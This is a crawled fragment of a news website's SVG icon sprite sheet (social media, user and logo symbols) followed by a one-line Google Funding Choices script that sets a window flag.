<path d="M64.5753 47.8926C64.3076 47.7644 64.0358 47.6409 63.7604 47.5227C63.2808 38.6855 58.452 33.6262 50.3439 33.5744C50.3071 33.5742 50.2706 33.5742 50.2339 33.5742C45.3841 33.5742 41.3507 35.6443 38.8682 39.4112L43.3274 42.4702C45.1819 39.6564 48.0925 39.0566 50.236 39.0566C50.2607 39.0566 50.2856 39.0566 50.3101 39.0568C52.9798 39.0738 54.9944 39.85 56.2983 41.3637C57.2471 42.4658 57.8817 43.9887 58.196 45.9106C55.829 45.5083 53.2691 45.3846 50.5326 45.5415C42.8237 45.9856 37.8679 50.4815 38.2007 56.7288C38.3696 59.8977 39.9483 62.6239 42.6458 64.4048C44.9265 65.9103 47.8639 66.6466 50.9168 66.4799C54.9484 66.2589 58.1112 64.7207 60.3177 61.9081C61.9934 59.7722 63.0533 57.0042 63.5212 53.5165C65.4426 54.676 66.8665 56.2019 67.6529 58.0362C68.9902 61.1544 69.0682 66.2783 64.8873 70.4556C61.2241 74.1152 56.8209 75.6984 50.1664 75.7472C42.7847 75.6925 37.2021 73.3252 33.5724 68.711C30.1735 64.3903 28.4169 58.1495 28.3514 50.1618C28.4169 42.174 30.1735 35.9332 33.5724 31.6125C37.2021 26.9983 42.7846 24.6311 50.1663 24.5762C57.6015 24.6315 63.2814 27.0102 67.05 31.6466C68.8979 33.9202 70.2911 36.7795 71.2096 40.1134L76.4351 38.7191C75.3219 34.6156 73.5701 31.0795 71.1863 28.1469C66.3549 22.2028 59.2889 19.157 50.1845 19.0938H50.1481C41.0622 19.1568 34.0753 22.2142 29.3815 28.181C25.2047 33.4907 23.0502 40.8789 22.9778 50.14L22.9775 50.1618L22.9778 50.1836C23.0502 59.4446 25.2047 66.833 29.3815 72.1427C34.0753 78.1094 41.0622 81.167 50.1481 81.2298H50.1845C58.2623 81.1738 63.9562 79.0589 68.6468 74.3725C74.7837 68.2414 74.5989 60.5563 72.5762 55.8385C71.1251 52.4553 68.3584 49.7075 64.5753 47.8926ZM50.6282 61.0055C47.2495 61.1958 43.7395 59.6793 43.5664 56.4311C43.4381 54.0226 45.2804 51.3353 50.8355 51.0151C51.4717 50.9784 52.096 50.9605 52.7093 50.9605C54.7271 50.9605 56.6148 51.1565 58.3309 51.5317C57.6908 59.5259 53.9361 60.8239 50.6282 61.0055Z" fill="white" />
</g>
<defs>

</defs>
</symbol><clipPath id="threads-negative_clip0_2366_4905">
<rect width="62.1359" height="62.1359" fill="white" transform="translate(18.7705 19.0938)" />
</clipPath><symbol aria-label="Threads" viewBox="0 0 192 192" id="threads_logo"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z" /></symbol><symbol viewBox="0 0 24 25" fill="none" id="twitter-negative">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.5859 21.875L14.0885 10.9471L14.1013 10.9574L20.8613 3.125H18.6023L13.0954 9.5L8.72227 3.125H2.79766L9.79723 13.3276L9.79638 13.3267L2.41406 21.875H4.67309L10.7955 14.7824L15.6613 21.875H21.5859ZM7.82719 4.82954L18.3466 20.1705H16.5564L6.02852 4.82954H7.82719Z" fill="#232323" />
</symbol><symbol viewBox="-42 0 512 512.001" id="user"><path d="m210.351562 246.632812c33.882813 0 63.21875-12.152343 87.195313-36.128906 23.96875-23.972656 36.125-53.304687 36.125-87.191406 0-33.875-12.152344-63.210938-36.128906-87.191406-23.976563-23.96875-53.3125-36.121094-87.191407-36.121094-33.886718 0-63.21875 12.152344-87.191406 36.125s-36.128906 53.308594-36.128906 87.1875c0 33.886719 12.15625 63.222656 36.128906 87.195312 23.980469 23.96875 53.316406 36.125 87.191406 36.125zm-65.972656-189.292968c18.394532-18.394532 39.972656-27.335938 65.972656-27.335938 25.996094 0 47.578126 8.941406 65.976563 27.335938 18.394531 18.398437 27.339844 39.980468 27.339844 65.972656 0 26-8.945313 47.578125-27.339844 65.976562-18.398437 18.398438-39.980469 27.339844-65.976563 27.339844-25.992187 0-47.570312-8.945312-65.972656-27.339844-18.398437-18.394531-27.34375-39.976562-27.34375-65.976562 0-25.992188 8.945313-47.574219 27.34375-65.972656zm0 0" /><path d="m426.128906 393.703125c-.691406-9.976563-2.089844-20.859375-4.148437-32.351563-2.078125-11.578124-4.753907-22.523437-7.957031-32.527343-3.3125-10.339844-7.808594-20.550781-13.375-30.335938-5.769532-10.15625-12.550782-19-20.160157-26.277343-7.957031-7.613282-17.699219-13.734376-28.964843-18.199219-11.226563-4.441407-23.667969-6.691407-36.976563-6.691407-5.226563 0-10.28125 2.144532-20.042969 8.5-6.007812 3.917969-13.035156 8.449219-20.878906 13.460938-6.707031 4.273438-15.792969 8.277344-27.015625 11.902344-10.949219 3.542968-22.066406 5.339844-33.042969 5.339844-10.96875 0-22.085937-1.796876-33.042968-5.339844-11.210938-3.621094-20.300782-7.625-26.996094-11.898438-7.769532-4.964844-14.800782-9.496094-20.898438-13.46875-9.753906-6.355468-14.808594-8.5-20.035156-8.5-13.3125 0-25.75 2.253906-36.972656 6.699219-11.257813 4.457031-21.003906 10.578125-28.96875 18.199219-7.609375 7.28125-14.390625 16.121094-20.15625 26.273437-5.558594 9.785157-10.058594 19.992188-13.371094 30.339844-3.199219 10.003906-5.875 20.945313-7.953125 32.523437-2.0625 11.476563-3.457031 22.363282-4.148437 32.363282-.679688 9.777344-1.023438 19.953125-1.023438 30.234375 0 26.726562 8.496094 48.363281 25.25 64.320312 16.546875 15.746094 38.4375 23.730469 65.066406 23.730469h246.53125c26.621094 0 48.511719-7.984375 65.0625-23.730469 16.757813-15.945312 25.253906-37.589843 25.253906-64.324219-.003906-10.316406-.351562-20.492187-1.035156-30.242187zm-44.90625 72.828125c-10.933594 10.40625-25.449218 15.464844-44.378906 15.464844h-246.527344c-18.933594 0-33.449218-5.058594-44.378906-15.460938-10.722656-10.207031-15.933594-24.140625-15.933594-42.585937 0-9.59375.316406-19.066407.949219-28.160157.617187-8.921874 1.878906-18.722656 3.75-29.136718 1.847656-10.285156 4.199219-19.9375 6.996094-28.675782 2.683593-8.378906 6.34375-16.675781 10.882812-24.667968 4.332031-7.617188 9.316407-14.152344 14.816407-19.417969 5.144531-4.925781 11.628906-8.957031 19.269531-11.980469 7.066406-2.796875 15.007812-4.328125 23.628906-4.558594 1.050781.558594 2.921875 1.625 5.953125 3.601563 6.167969 4.019531 13.277344 8.605469 21.136719 13.625 8.859375 5.648437 20.273437 10.75 33.910156 15.152344 13.941406 4.507812 28.160156 6.796875 42.273437 6.796875 14.113282 0 28.335938-2.289063 42.269532-6.792969 13.648437-4.410156 25.058594-9.507813 33.929687-15.164063 8.042969-5.140624 14.953125-9.59375 21.121094-13.617187 3.03125-1.972656 4.902344-3.042969 5.953125-3.601563 8.625.230469 16.566406 1.761719 23.636719 4.558594 7.636719 3.023438 14.121093 7.058594 19.265625 11.980469 5.5 5.261719 10.484375 11.796875 14.816406 19.421875 4.542969 7.988281 8.207031 16.289062 10.886719 24.660156 2.800781 8.75 5.15625 18.398438 7 28.675782 1.867187 10.433593 3.132812 20.238281 3.75 29.144531v.007812c.636719 9.058594.957031 18.527344.960937 28.148438-.003906 18.449219-5.214844 32.378906-15.9375 42.582031zm0 0" /></symbol><symbol viewBox="0 0 20 20" fill="none" id="video-outline">
    <path d="M12.5 6.66667V13.3333H4.16667V6.66667H12.5ZM13.3333 5H3.33333C3.11232 5 2.90036 5.0878 2.74408 5.24408C2.5878 5.40036 2.5 5.61232 2.5 5.83333V14.1667C2.5 14.3877 2.5878 14.5996 2.74408 14.7559C2.90036 14.9122 3.11232 15 3.33333 15H13.3333C13.5543 15 13.7663 14.9122 13.9226 14.7559C14.0789 14.5996 14.1667 14.3877 14.1667 14.1667V11.25L17.5 14.5833V5.41667L14.1667 8.75V5.83333C14.1667 5.61232 14.0789 5.40036 13.9226 5.24408C13.7663 5.0878 13.5543 5 13.3333 5Z" fill="white" />
</symbol><symbol viewBox="0 0 512 512" id="whatsapp-negative"><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm5.425781 405.050781c-.003906 0 .003907 0 0 0h-.0625c-25.644531-.011719-50.84375-6.441406-73.222656-18.644531l-81.222656 21.300781 21.738281-79.375c-13.410156-23.226562-20.464844-49.578125-20.453125-76.574219.035156-84.453124 68.769531-153.160156 153.222656-153.160156 40.984375.015625 79.457031 15.96875 108.382813 44.917969 28.929687 28.953125 44.851562 67.4375 44.835937 108.363281-.035156 84.457032-68.777343 153.171875-153.21875 153.171875zm0 0" /><path d="m261.476562 124.46875c-70.246093 0-127.375 57.105469-127.40625 127.300781-.007812 24.054688 6.726563 47.480469 19.472657 67.75l3.027343 4.816407-12.867187 46.980468 48.199219-12.640625 4.652344 2.757813c19.550781 11.601562 41.964843 17.738281 64.816406 17.746094h.050781c70.191406 0 127.320313-57.109376 127.351563-127.308594.011718-34.019532-13.222657-66.003906-37.265626-90.066406-24.042968-24.0625-56.019531-37.324219-90.03125-37.335938zm74.90625 182.035156c-3.191406 8.9375-18.484374 17.097656-25.839843 18.199219-6.597657.984375-14.941407 1.394531-24.113281-1.515625-5.5625-1.765625-12.691407-4.121094-21.828126-8.0625-38.402343-16.578125-63.484374-55.234375-65.398437-57.789062-1.914063-2.554688-15.632813-20.753907-15.632813-39.59375 0-18.835938 9.890626-28.097657 13.398438-31.925782 3.511719-3.832031 7.660156-4.789062 10.210938-4.789062 2.550781 0 5.105468.023437 7.335937.132812 2.351563.117188 5.507813-.894531 8.613281 6.570313 3.191406 7.664062 10.847656 26.5 11.804688 28.414062.957031 1.917969 1.59375 4.152344.320312 6.707031-1.277344 2.554688-5.519531 8.066407-9.570312 13.089844-1.699219 2.105469-3.914063 3.980469-1.679688 7.8125 2.230469 3.828125 9.917969 16.363282 21.296875 26.511719 14.625 13.039063 26.960938 17.078125 30.789063 18.996094 3.824218 1.914062 6.058594 1.59375 8.292968-.957031 2.230469-2.554688 9.570313-11.175782 12.121094-15.007813 2.550782-3.832031 5.105469-3.191406 8.613282-1.914063 3.511718 1.273438 22.332031 10.535157 26.160156 12.449219 3.828125 1.917969 6.378906 2.875 7.335937 4.472657.960938 1.597656.960938 9.257812-2.230469 18.199218zm0 0" /></symbol><symbol viewBox="0 0 18 19" fill="none" id="x-twitter-autor">
<g id="x-twitter-autor_X-Twitter">
<path id="x-twitter-autor_Vector" d="M13.682 2.60742H16.1641L10.743 8.80195L17.1203 17.2324H12.1281L8.21523 12.1207L3.74336 17.2324H1.25781L7.05508 10.6055L0.941406 2.60742H6.06016L9.59336 7.27969L13.682 2.60742ZM12.8102 15.7488H14.1848L5.31133 4.01367H3.83477L12.8102 15.7488Z" fill="#696969" />
</g>
</symbol><symbol viewBox="0 0 512 512" id="youtube-negative"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0" /><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0" /></symbol></defs><use id="all_medals-usage" xlink:href="#all_medals" class="sprite-symbol-usage" /><use id="app-google-usage" xlink:href="#app-google" class="sprite-symbol-usage" /><use id="app-store-usage" xlink:href="#app-store" class="sprite-symbol-usage" /><use id="arrow-left-readmore-usage" xlink:href="#arrow-left-readmore" class="sprite-symbol-usage" /><use id="arrow-right-usage" xlink:href="#arrow-right" class="sprite-symbol-usage" /><use id="arrow-right-readmore-usage" xlink:href="#arrow-right-readmore" class="sprite-symbol-usage" /><use id="back-usage" xlink:href="#back" class="sprite-symbol-usage" /><use id="bronze_medal-usage" xlink:href="#bronze_medal" class="sprite-symbol-usage" /><use id="cam-usage" xlink:href="#cam" class="sprite-symbol-usage" /><use id="clear-usage" xlink:href="#clear" class="sprite-symbol-usage" /><use id="contoured-facebook-usage" xlink:href="#contoured-facebook" class="sprite-symbol-usage" /><use id="contoured-googlenews-usage" xlink:href="#contoured-googlenews" class="sprite-symbol-usage" /><use id="contoured-instagram-usage" xlink:href="#contoured-instagram" class="sprite-symbol-usage" /><use id="contoured-twitter-usage" xlink:href="#contoured-twitter" class="sprite-symbol-usage" /><use id="contoured-whatsapp-usage" xlink:href="#contoured-whatsapp" class="sprite-symbol-usage" /><use id="contoured-youtube-usage" xlink:href="#contoured-youtube" class="sprite-symbol-usage" /><use id="contourededitoria-googlenews-usage" xlink:href="#contourededitoria-googlenews" class="sprite-symbol-usage" /><use id="corner-down-right-usage" xlink:href="#corner-down-right" class="sprite-symbol-usage" /><use id="corner-down-right-white-usage" xlink:href="#corner-down-right-white" class="sprite-symbol-usage" /><use id="dasa-usage" xlink:href="#dasa" class="sprite-symbol-usage" /><use id="down-right-usage" xlink:href="#down-right" class="sprite-symbol-usage" /><use id="email-usage" xlink:href="#email" class="sprite-symbol-usage" /><use id="email-autor-usage" xlink:href="#email-autor" class="sprite-symbol-usage" /><use id="euestudante-usage" xlink:href="#euestudante" class="sprite-symbol-usage" /><use id="euestudante-white-usage" xlink:href="#euestudante-white" class="sprite-symbol-usage" /><use id="facebook-autor-usage" xlink:href="#facebook-autor" class="sprite-symbol-usage" /><use id="facebook-negative-usage" xlink:href="#facebook-negative" class="sprite-symbol-usage" /><use id="fullscreen-usage" xlink:href="#fullscreen" class="sprite-symbol-usage" /><use id="gold_medal-usage" xlink:href="#gold_medal" class="sprite-symbol-usage" /><use id="google-discover-icon-usage" xlink:href="#google-discover-icon" class="sprite-symbol-usage" /><use id="heart-negative-usage" xlink:href="#heart-negative" class="sprite-symbol-usage" /><use id="icon-9-balls-usage" xlink:href="#icon-9-balls" class="sprite-symbol-usage" /><use id="instagram-autor-usage" xlink:href="#instagram-autor" class="sprite-symbol-usage" /><use id="instagram-negative-usage" xlink:href="#instagram-negative" class="sprite-symbol-usage" /><use id="kpmg-usage" xlink:href="#kpmg" class="sprite-symbol-usage" /><use id="left-usage" xlink:href="#left" class="sprite-symbol-usage" /><use id="link-autor-usage" xlink:href="#link-autor" class="sprite-symbol-usage" /><use id="linkedin-negative-usage" xlink:href="#linkedin-negative" class="sprite-symbol-usage" /><use id="logo-cb-color-large-usage" xlink:href="#logo-cb-color-large" class="sprite-symbol-usage" /><use id="logo-cb-especiais-usage" xlink:href="#logo-cb-especiais" class="sprite-symbol-usage" /><use id="logo-cb-full-usage" xlink:href="#logo-cb-full" class="sprite-symbol-usage" /><use id="logo-cb-full-branco-usage" xlink:href="#logo-cb-full-branco" class="sprite-symbol-usage" /><use id="logo-cb-full-white-usage" xlink:href="#logo-cb-full-white" class="sprite-symbol-usage" /><use id="logo-cb-white-large-usage" xlink:href="#logo-cb-white-large" class="sprite-symbol-usage" /><use id="logo-cw-usage" xlink:href="#logo-cw" class="sprite-symbol-usage" /><use id="logo_divirtase-usage" xlink:href="#logo_divirtase" class="sprite-symbol-usage" /><use id="logo_olimpiadas_2024-usage" xlink:href="#logo_olimpiadas_2024" class="sprite-symbol-usage" /><use id="menu-usage" xlink:href="#menu" class="sprite-symbol-usage" /><use id="message-usage" xlink:href="#message" class="sprite-symbol-usage" /><use id="new-menu-usage" xlink:href="#new-menu" class="sprite-symbol-usage" /><use id="novartis-usage" xlink:href="#novartis" class="sprite-symbol-usage" /><use id="olympic-logo-usage" xlink:href="#olympic-logo" class="sprite-symbol-usage" /><use id="play-arrow-usage" xlink:href="#play-arrow" class="sprite-symbol-usage" /><use id="podcast-usage" xlink:href="#podcast" class="sprite-symbol-usage" /><use id="radio-usage" xlink:href="#radio" class="sprite-symbol-usage" /><use id="right-usage" xlink:href="#right" class="sprite-symbol-usage" /><use id="search-usage" xlink:href="#search" class="sprite-symbol-usage" /><use id="search-slim-usage" xlink:href="#search-slim" class="sprite-symbol-usage" /><use id="share-usage" xlink:href="#share" class="sprite-symbol-usage" /><use id="silver_medal-usage" xlink:href="#silver_medal" class="sprite-symbol-usage" /><use id="starbucks-usage" xlink:href="#starbucks" class="sprite-symbol-usage" /><use id="success-usage" xlink:href="#success" class="sprite-symbol-usage" /><use id="threads-negative-usage" xlink:href="#threads-negative" class="sprite-symbol-usage" /><use id="threads_logo-usage" xlink:href="#threads_logo" class="sprite-symbol-usage" /><use id="twitter-negative-usage" xlink:href="#twitter-negative" class="sprite-symbol-usage" /><use id="user-usage" xlink:href="#user" class="sprite-symbol-usage" /><use id="video-outline-usage" xlink:href="#video-outline" class="sprite-symbol-usage" /><use id="whatsapp-negative-usage" xlink:href="#whatsapp-negative" class="sprite-symbol-usage" /><use id="x-twitter-autor-usage" xlink:href="#x-twitter-autor" class="sprite-symbol-usage" /><use id="youtube-negative-usage" xlink:href="#youtube-negative" class="sprite-symbol-usage" /></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWz4jROxCLaRZMKL2xocHxyufpg1jpWcY2UZUi5DqJo1ZAgXcoWACbnpqDU-j-MN24R9YriiK_jPVTOdG-AdiuBGTaWZwLBR-qAK7zMuuyMK5UEU8AW2sPhiR3GkoUqS1kxq9l8YKhG-51dNDD9768ZCJ40smzRBi1ZNIEUnZVvMP-96zsoenIB0-H8/_/assets/ads3-/rollad./adlift4_/trafficads./popunder_
body_size: -1289
content:
window['674b966d-576c-4e3c-ac96-6188438e445a'] = true;